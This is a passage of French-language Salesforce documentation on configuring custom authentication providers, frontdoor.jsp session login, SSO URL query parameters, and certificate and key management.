- **4.** [Configurez](#page-994-3) vos nouvelles métadonnées dans la page Configuration du fournisseur d'authentification.
- **5.** [Mettez à jour](#page-995-0) votre application pour utiliser l'URL de rappel générée par Salesforce.
- **6.** [Testez](#page-996-0) la connexion.

## Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

:

Gérer les fournisseurs d'authentification

# **Éditions**

Disponible avec : Disponible avec **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-994-0"></span>Configuration de votre compte

Pour pouvoir configurer le plug-in du fournisseur d'authentification pour votre organisation Salesforce, configurez un compte avec le fournisseur d'authentification externe de votre choix.

- **1.** Accédez au site de votre fournisseur et créez une application.
- **2.** Modifiez les paramètres de l'application, puis définissez le domaine de l'application sur Salesforce.
- <span id="page-994-1"></span>**3.** Notez l'ID d'application et le secret d'application, s'il est requis par votre fournisseur d'authentification externe.

## Création de types de métadonnées personnalisées

Lorsque vous avez un compte, créez les types de métadonnées personnalisées pour votre organisation Salesforce, qui sont requis par votre fournisseur d'authentification externe.

- **1.** Dans Configuration, saisissez *métadonnées* dans la case Recherche rapide, puis sélectionnez **Types de métadonnées personnalisées**.
- **2.** Cliquez sur **Nouveau type de métadonnées personnalisées**.
- **3.** Saisissez un nom d'étiquette et un nom d'étiquette au pluriel pour vos métadonnées personnalisées, puis cliquez sur **Enregistrer**.
- **4.** Sous la section Champs personnalisés, cliquez sur **Nouveau**, puis sélectionnez les champs personnalisés requis par vous-même et votre fournisseur d'authentification. Par exemple, si le fournisseur d'authentification exige un ID d'application ou un secret d'application, vous pouvez créer des champs avec des étiquettes « Clé consommateur » ou « Secret consommateur ».
- <span id="page-994-2"></span>Remarque: Vous êtes invité(e) à saisir des informations pour chaque type de champ, notamment une étiquette, une description et un texte d'aide. Vous pouvez définir ces champs comme obligatoires.

## Élaboration de classes et méthodes Apex

Pour créer un fournisseur d'authentification personnalisé pour l'authentification unique, créez une classe qui met en œuvre l'interface Auth.AuthProviderPlugin. Cette interface permet de stocker la configuration personnalisée de votre fournisseur d'authentification et de gérer ses protocoles d'authentification. Elle crée également le nom de votre fournisseur d'authentification externe et affiche ce nom dans la liste des fournisseurs d'authentification disponibles.

- **1.** Dans Configuration, saisissez *classes apex* dans le champ de recherche, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Dans le champ fourni, créez une classe et une méthode Apex.
	- **a.** Mettez en œuvre l'interface Auth.AuthProviderPlugin.
	- **b.** Saisissez le nom d'API répertorié dans vos nouvelles métadonnées personnalisées créées pour la chaîne return de la méthode getCustomMetadataType.
- <span id="page-994-3"></span>Remarque: Pour plus d'informations sur les classes et les méthodes requises par ce plug-in, reportez-vous à la section [Espace](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm) [de noms Auth](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm) du guide [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro.htm) de Force.com.

## Configuration de votre fournisseur d'authentification

L'ID d'application et le secret d'application de votre fournisseur d'authentification sont requis pour configurer un fournisseur personnalisé dans votre organisation Salesforce.

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.

- **3.** Pour le type de fournisseur, sélectionnez votre fournisseur personnalisé.
- **4.** Saisissez le nom du fournisseur.
- **5.** Saisissez le suffixe d'URL, qui est utilisé dans l'URL de configuration cliente. Par exemple, si l'URL de votre fournisseur est MonFormidableFournisseur, votre URL SSO se présente comme suit : https://login.salesforce.com/auth/sso/00Dx00000000001/MonFormidableFournisseur.
- **6.** Saisissez vos informations dans les champs personnalisés que vous avez créés.
- **7.** Pour créer un modèle de classe Apex pour le [gestionnaire d'enregistrement,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) cliquez sur **Créer automatiquement un modèle de gestionnaire d'enregistrement**. Modifiez le modèle de classe ultérieurement, et modifiez le contenu par défaut avant de l'utiliser.

Remarque: Spécifiez une classe de gestionnaire d'enregistrement pour Salesforce afin de générer l'URL d'initialisation de l'authentification unique.

- 8. Dans le champ Exécuter 1'enregistrement en tant que, sélectionnez un utilisateur pour exécuter la classe de gestionnaire Apex. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Ce champ est obligatoire pour tous les fournisseurs d'authentification personnalisés.
- **9.** Utilisez le champ URL d'icône pour ajouter un chemin vers une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL de l'un de nos exemples d'icône dans le champ.

#### **10.** Cliquez sur **Enregistrer**.

Notez la valeur ID de fournisseur d'authentification générée. Vous l'utilisez avec la classe Apex Auth. AuthToken.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées.

- **•** URL d'initialisation test uniquement : utilisée pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : utilisée pour initialiser l'authentification unique dans Salesforce depuis un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur puis se connecte au tiers. Le tiers crée ensuite un utilisateur ou met à jour un utilisateur existant, puis connecte cet utilisateur à Salesforce.
- **•** URL de liaison utilisateur existante : utilisée pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** URL d'initialisation Oauth uniquement : utilisée pour obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier à Salesforce pour que le service tiers reçoive un jeton. Ce flux n'est pas fourni pour une fonctionnalité d'authentification unique future.
- **•** URL de rappel : utilisée comme point de terminaison appelé par le fournisseur d'authentification pour la configuration. Le fournisseur d'authentification redirige vers l'URL de rappel avec des informations pour chaque URL de configuration client.

<span id="page-995-0"></span>Les URL de configuration client prennent en charge d'autres paramètres de requête qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir d'un tiers ou à accéder à un emplacement spécifique après l'authentification.

## Mise à jour de votre fournisseur d'authentification externe

Après avoir défini votre fournisseur d'authentification dans votre organisation Salesforce, revenez au site de votre fournisseur d'authentification externe et mettez à jour votre application pour utiliser l'URL de rappel en tant qu'URL de site Web de votre fournisseur d'authentification personnalisé.

## <span id="page-996-0"></span>Test de la connexion à authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation test uniquement dans la page de détail du fournisseur d'authentification. Elle vous oriente vers le site de votre fournisseur et vous invite à vous connecter. Vous devez ensuite autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

# Utilisation de Frontdoor.jsp pour la connexion à Salesforce

Vous pouvez utiliser frontdoor.jsp pour accorder aux utilisateurs l'accès à Salesforce à partir d'une interface Web personnalisée, telle qu'un site Force.com d'accès à distance ou une autre intégration d'API, en utilisant l'ID de la session existante et l'URL du serveur.

Pour authentifier les utilisateurs avec frontdoor.jsp, vous devez transmettre l'URL du serveur et l'ID de session complet (pas seulement l'ID à 15 ou 18 caractères) à frontdoor.jsp.

Pour transmettre les valeurs, le plus efficace est d'employer un formulaire qui utilise une requête POST. Par exemple, le formulaire ci-dessous transmet l'ID de la session en cours à frontdoor.jsp.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
      value="full_sessionID_value"
      />
<input type="submit" name="login" value="Log In" /></form>
```
Vous pouvez également envoyer les valeurs dans des paramètres d'URL, mais cette approche n'est pas aussi sécurisée que la requête POST, car elle expose l'ID de la session dans l'URL.

```
https://instance.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
Pour des organisations qui utilisent un domaine personnalisé créé à l'aide de Mon domaine, vous devez transmettre le nom du domaine dans l'URL du serveur.

Le formulaire ci-dessous transmet l'ID de la session en cours à frontdoor.jsp pour un domaine personnalisé.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```
Les exemples ci-dessous transmettent les valeurs dans des paramètres d'URL.

```
https://domain_name.my.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
## **Instance**

Vous devez connaître l'instance de l'organisation de l'utilisateur. Par exemple, si serverUrl renvoyé lorsque que vous vous connectez via l'API est https://na1.salesforce.com, na1 correspond à l'instance. Le reste de l'adresse du serveur (le nom de domaine salesforce.com) reste inchangé.

Si vous construisez une intégration pour une organisation Salesforce unique, vous pouvez coder cette valeur en dur. Si vous construisez une intégration pour plusieurs organisations, analysez l'instance de serverUrl du LoginResult renvoyé par l'appel d'API SOAP login().

# ID de session complet

Vous pouvez obtenir l'ID de session complet depuis :

**•** Le jeton access\_token d'une authentification OAuth.

Conseil: L'une des étendues spécifiées lorsque vous créez une application connectée doit être Web ou complet.  $\bullet$ 

- **•** Le LoginResult renvoyé à partir d'un appel d'API SOAP login()
- **•** Le code Apex UserInfo.getSessionId()

L'ID de session renvoyé avec {!GETSESSIONID()} Visualforce ne peut pas être utilisé dans frontdoor.jsp.

Remarque: Les types de session ne sont pas tous pris en charge avec frontdoor.jsp, notamment les sessions d'API de communauté.  $\blacksquare$ Avec ces sessions, vous pouvez utiliser à la place SAML pour l'authentification unique.

## URL relative à ouvrir

Vous pouvez également inclure un chemin relatif codé en URL pour rediriger les utilisateurs vers l'interface de Salesforce, ou un enregistrement, un objet, un rapport, une page Visualforce spécifique (par exemple, /apex/MaPageVisualforce).

# <span id="page-998-0"></span>Utilisation des paramètres de requête avec des URL de configuration client

Vous pouvez ajouter des fonctionnalités à votre fournisseur d'authentification à l'aide de paramètres de requête supplémentaires.

Les fournisseurs d'authentification prennent en charge des paramètres de requête supplémentaires que vous pouvez utiliser pour diriger les utilisateurs vers des sites spécifiques, obtenir des autorisations personnalisées de la part du tiers et accéder à un emplacement spécifique après authentification.

Ajoutez les paramètres de requête aux URL de configuration client suivantes. Elles ont été créées lors de la définition de votre fournisseur d'authentification :

- **•** URL d'initialisation texte uniquement
- **•** URL d'initialisation de l'authentification unique
- **•** URL de liaison utilisateur existante
- **•** URL de rappel

Ajoutez l'un de ces paramètres à votre URL, selon vos besoins. Pour les fournisseurs Janrain, ajoutez-les à l'URL de rappel appropriée.

- **•** [Scope](#page-999-0) : personnalise les autorisations requises du tiers
- **•** [Site](#page-1000-0) : active le fournisseur à utiliser avec un site
- **•** [StartURL](#page-1001-0) : oriente l'utilisateur vers un emplacement spécifique après l'authentification
- **•** [Communauté](#page-1002-0) : oriente l'utilisateur vers une communauté spécifique après l'authentification
- **•** [Point de terminaison d'autorisation](#page-1003-0) à la page 998 : oriente l'utilisateur vers un point de terminaison spécifique pour l'authentification (fournisseurs d'authentification Salesforce uniquement)

## Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

# <span id="page-999-0"></span>Utilisation du paramètre d'étendue

Personnalise les autorisations requises par des applications tierces, telles que Facebook ou Janrain, de sorte que le jeton d'accès renvoyé contient des autorisations supplémentaires.

Vous pouvez personnaliser des requêtes vers une application tierce pour recevoir des jetons d'accès avec des autorisations supplémentaires. Vous utilisez ensuite des méthodes Auth. AuthToken afin de récupérer le jeton d'accès octroyé pour pouvoir utiliser ces autorisations avec l'application tierce.

Les étendues par défaut varient en fonction de l'application tierce, mais généralement elles autorisent l'accès uniquement aux informations de base sur les utilisateurs. Chaque type de fournisseur (Open ID Connect, Facebook, Salesforce et autres) inclut un ensemble d'étendues par défaut qu'il envoie avec la requête au point de terminaison d'autorisation. Par exemple, l'étendue par défaut de Salesforce est id.

Vous pouvez envoyer des étendues dans une chaîne de valeurs séparées par une virgule. La chaîne (de valeurs séparées par des virgules) d'étendues requises est envoyée en l'état à l'application tierce et remplace les autorisations par défaut requises par les fournisseurs d'authentification.

Ce paramètre n'est pas utilisé par Janrain qui nécessite la configuration d'autorisations supplémentaires.

- Exemple: L'exemple suivant présente un paramètre étendue qui demande les étendues Salesforce api et web, ajoutées à l'URL d'initialisation de l'authentification unique, dans laquelle :
	- **•** *orgID* est l'ID de votre fournisseur d'authentification
	- **•** *URLsuffix* est la valeur que vous avez spécifiée en définissant le fournisseur d'authentification

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Les étendues valides dépendent de l'application tierce. Reportez-vous à la documentation de chaque application. Par exemple, les étendues de Salesforce sont :

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET





#### <span id="page-1000-0"></span>CONSULTER ÉGALEMENT :

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0)

## Utilisation du paramètre de site

Utilisez votre fournisseur d'authentification pour vous connecter à un site ou lier à un utilisateur de site.

Pour utiliser votre fournisseur avec un site, procédez comme suit :

- **•** Activer le fournisseur à utiliser avec un site
- **•** Assurez-vous que le site est configuré pour utiliser le même portail
- **•** Ajoutez les informations sur l'URL de connexion spécifique au site à l'URL de configuration cliente appropriée, telles que l'URL d'initialisation de l'authentification unique, en utilisant le paramètre site
- Exemple: Lors de la création du site, vous pouvez créer la page Visualforce de connexion du site ou spécifier la page par défaut. Voici un exemple d'URL de connexion de site : https%3A%2F%2Fmysite.force.com%2FSiteLogin.

L'exemple suivant présente une URL de connexion à un site ajoutée à l'URL d'initialisation de l'authentification unique, en utilisant le paramètre site, où :

- **•** *orgID* est l'ID de votre fournisseur d'authentification
- **•** *URLsuffix* est la valeur que vous avez spécifiée en définissant le fournisseur d'authentification

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

## **Éditions**

Disponible avec : Lightning Experience et Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Si vous ne spécifiez pas de paramètre site, l'utilisateur accède à un portail standard (si défini pour un portail) ou (sinon) à l'application standard.

CONSULTER ÉGALEMENT :

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0)

# <span id="page-1001-0"></span>Utilisation du paramètre StartURL

Orientez votre utilisateur vers un emplacement spécifique après l'authentification ou la liaison.

Pour orienter vos utilisateurs vers un emplacement spécifique après l'authentification, spécifiez une URL avec le paramètre de requête startURL. Cette URL doit être relative. Une URL absolue génère une erreur. Si vous n'ajoutez pas startURL, l'utilisateur est orienté vers /home/home.jsp (pour une application de portail ou standard) ou vers la page par défaut du site (pour un site) une fois l'authentification effectuée.

Exemple: Par exemple, avec une URL d'initialisation de l'authentification unique, l'utilisateur est dirigé vers cet emplacement une fois connecté. Pour une URL de liaison utilisateur existante, le lien « Continuer vers Salesforce » dans la page de confirmation mène vers cette page.

L'exemple suivant présente un paramètre startURL ajouté à l'URL d'initialisation de l'authentification unique, où :

- **•** *orgID* est l'ID de votre fournisseur d'authentification
- **•** *URLsuffix* est la valeur que vous avez spécifiée en définissant le fournisseur d'authentification

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

CONSULTER ÉGALEMENT :

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0)

# **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

## <span id="page-1002-0"></span>Utilisation du paramètre URL de communauté

Dirigez votre utilisateur vers une communauté spécifique après l'authentification.

Pour orienter vos utilisateurs vers une communauté spécifique après l'authentification, spécifiez une URL avec le paramètre de requête communauté. Si vous n'ajoutez pas le paramètre, l'utilisateur est orienté vers / home/home.jsp (pour une application de portail ou standard) ou vers la page par défaut du site (pour un site) une fois l'authentification effectuée.

Exemple: Par exemple, avec une URL d'initialisation de l'authentification unique, l'utilisateur est dirigé vers cet emplacement une fois connecté. Pour une URL de liaison utilisateur existante, le lien « Continuer vers Salesforce » dans la page de confirmation mène vers cette page.

L'exemple suivant présente un paramètre communauté ajouté à l'URL

d'initialisation de l'authentification unique, où :

- **•** *orgID* est l'ID de votre fournisseur d'authentification
- **•** *URLsuffix* est la valeur que vous avez spécifiée en définissant le fournisseur d'authentification

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

## Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

:

## <span id="page-1003-0"></span>Utilisation du paramètre de point de terminaison d'autorisation

Envoyez à vos utilisateurs un point de terminaison d'autorisation spécifique.

Vous pouvez ajouter un paramètre provAuthorizeEndpointHost à une URL de fournisseur d'authentification Salesforce afin de diriger les utilisateurs vers un point de terminaison d'autorisation pour un domaine fourni, par exemple un domaine personnalisé créé à l'aide de Mon domaine. La fourniture d'un point de terminaison d'autorisation permet de bénéficier de fonctionnalités telles que la découverte pendant l'autorisation. Ce paramètre est disponible uniquement pour les fournisseurs d'authentification Salesforce. Elle ne peut pas être utilisée pour envoyer aux utilisateurs une page d'autorisation extérieure à un domaine Salesforce.

Pour diriger vos utilisateurs vers un point de terminaison d'autorisation Salesforce spécifique, saisissez une URL contenant le paramètre de requête provAuthorizeEndpointHost et un hôte https valide. Les chaînes de requête ajoutées à l'URL de l'hôte sont ignorées. Vous pouvez toutefois spécifier un chemin de communauté.

Exemple: L'exemple suivant inclut un paramètre provAuthorizeEndpointHost ajouté à l'URL du fournisseur d'authentification :

- **•** *orgID* est l'ID de votre fournisseur d'authentification
- **•** *URLsuffix* est la valeur que vous avez spécifiée en définissant le fournisseur d'authentification

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

L'exemple suivant inclut un paramètre provAuthorizeEndpointHost dirigé vers une URL de communauté :

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling

## Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

Gérer les fournisseurs d'authentification

Si aucun point de terminaison d'autorisation n'est fourni, Salesforce utilise celui du fournisseur d'autorisation. Si aucun point de terminaison d'autorisation par défaut n'est défini pour le fournisseur d'autorisation, Salesforce utilise celui de login.salesforce.com.

Le point de terminaison d'autorisation ne change pas celui du jeton, qui reste configuré ou utilise l'hôte par défaut. Par exemple, si le point de terminaison d'autorisation est une instance sandbox et que votre fournisseur est défini pour utiliser un point de terminaison de jeton de production, le flux échoue, car l'autorisation a été accordée uniquement par l'instance sandbox.

# <span id="page-1004-0"></span>À propos des certificats et des clés Salesforce

 $\boldsymbol{\beta}$ Remarque: Ces informations s'appliquent au cryptage classique, non au cryptage de la plate-forme.

Pour utiliser les certificats et les clés Salesforce, dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, puis sélectionnez **Gestion des certificats et des clés**. À partir de cette page, vous pouvez gérer :

- **•** Vos certificats
- **•** Les certificats d'authentification
- **•** Vos clés de cryptage principales

## **Certificats**

Les paires de clé et de certificats Salesforce sont utilisées pour les signatures qui vérifient qu'une requête provient de votre organisation. Elles sont utilisées dans les communications SSL authentifiées avec un site Web externe ou pour définir votre organisation en tant que Fournisseur d'identité. Vous devez générer un certificat et une paire de clés Salesforce uniquement lorsque vous travaillez avec un site Web externe qui souhaite vérifier si une demande provient d'une organisation Salesforce.

Salesforce offre deux types de certificats :

#### **Auto-signé**

Un certificat auto-signé est signé par Salesforce avec l'algorithme de signature SHA-256. Les sites Web externes n'acceptent pas tous les certificats auto-signés.

## **Signé par une AC**

Un certificat signé par une AC est signé par une autorité de certification externe. La plupart des sites Web externes acceptent les certificats signés par une AC. Vous devez générer la requête de signature de certificat à envoyer à une autorité de certification, puis importer la version signée par cette autorité avant de pouvoir l'utiliser.

Vous pouvez exporter l'ensemble de vos certificats et clés privées dans un magasin de clés pour les stocker ou importer des certificats et des clés à partir d'un magasin de clés. Vous pouvez ainsi déplacer des clés d'une organisation à l'autre. Le fichier est exporté sous le format Java Keystore (JKS), et le format du fichier importé doit également être JKS. Pour plus d'informations sur le format JKS, reportez-vous à la [documentation relative au magasin de clés Java d'Oracle.](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html)

## Certificats d'authentification mutuelle

Remarque: Si cette option n'est pas affichée dans la page Gestion des certificats et des clés, contactez Salesforce pour activer la fonctionnalité.

Salesforce peut vérifier si une requête provient de votre organisation en utilisant des certificats Salesforce et des certificats via des connexions TLS (Transport Layer Security) de clients HTTPS pour l'authentification mutuelle.

## Clés de cryptage principales

Les champs cryptés à l'aide de champs personnalisés chiffrés, tels qu'un numéro de sécurité sociale ou de carte de crédit, utilisent une clé de cryptage principale pour crypter les données. Cette clé est automatiquement attribuée lorsque vous activez des champs cryptés

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et gérer des certificats :

**•** Personnaliser l'application

pour votre organisation. Vous pouvez gérer la clé principale en fonction des besoins en sécurité de votre organisation et de la règlement en vigueur.

#### CONSULTER ÉGALEMENT :

[Création de certificats et de paires de clés](#page-1005-0) [Téléchargement de certificats signés par une autorité de certification \(AC\)](#page-1007-0) [Gestion des clés de cryptage principales](#page-1011-0) [Modification de certificats et de paires de clés Salesforce](#page-1012-0) [Configuration de certificats d'authentification mutuelle](#page-1009-0)

## <span id="page-1005-0"></span>Création de certificats et de paires de clés

Salesforce offre deux types de certificats :

#### **Auto-signé**

Un certificat auto-signé est signé par Salesforce avec l'algorithme de signature SHA-256. Les sites Web externes n'acceptent pas tous les certificats auto-signés.

#### **Signé par AC**

Un certificat signé par une AC est signé par une autorité de certification externe. La plupart des sites Web externes acceptent les certificats signés par AC. Vous devez générer la requête de signature de certificat à envoyer à une autorité de certification, puis importer la version signée par cette autorité avant de pouvoir l'utiliser.

Pour créer un certificat Salesforce :

- **1.** Dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, puis sélectionnez **Gestion des certificats et des clés**.
- **2.** Sélectionnez **Créer un certificat auto-signé** ou **Créer un certificat signé par AC**, en fonction du type de certificat accepté par votre site Web externe. Une fois le certificat créé, vous ne pouvez pas modifier son type.
- **3.** Saisissez une étiquette explicite pour le certificat Salesforce. Ce nom permet principalement aux administrateurs d'afficher les certificats.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des certificats :

- **•** Personnaliser l'application
- **4.** Saisissez le Nom unique. Ce nom est automatiquement renseigné en fonction de l'étiquette de certificat saisie. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Utilisez le Nom unique pour faire référence au certificat en utilisant l'API des services Web Force.com ou Apex.
- **5.** Sélectionnez une taille de clé pour votre certificat et vos clés générés. Nous recommandons d'utiliser la clé par défaut 2048 pour des raisons de sécurité. La sélection de 2048 génère un certificat utilisant des clés 2048 bits et qui est valide pendant deux ans. La sélection de 1024 génère un certificat utilisant des clés 1024 bits et est valide pendant un an.

Remarque: Une fois un certificat Salesforce enregistré, vous ne pouvez pas modifier la taille des clés.

**6.** Si vous créez un certificat signé par une AC, vous devez également saisir les informations ci-dessous. Ces champs sont associés pour générer un certificat unique.

